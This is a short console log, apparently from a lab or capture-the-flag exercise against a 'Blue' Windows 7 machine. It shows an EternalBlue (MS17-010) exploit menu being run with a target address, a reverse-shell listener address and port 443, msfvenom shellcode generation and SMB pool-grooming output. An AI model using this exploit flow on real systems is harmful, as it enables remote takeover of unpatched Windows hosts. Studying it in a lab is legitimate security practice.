 WIN7
BLUE
[+] EternalBlue -- MS17-010 [+]
[1] Scan
[2] Exploit Windows 7 x86
[3] Exploit Windows 7 x64
[4] Exit
$ 3
¿RHOST?
10.129.244.49
¿LHOST?
10.10.14.119
¿LPORT?
443
Creating SHELLCODE with MSFVENOM
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done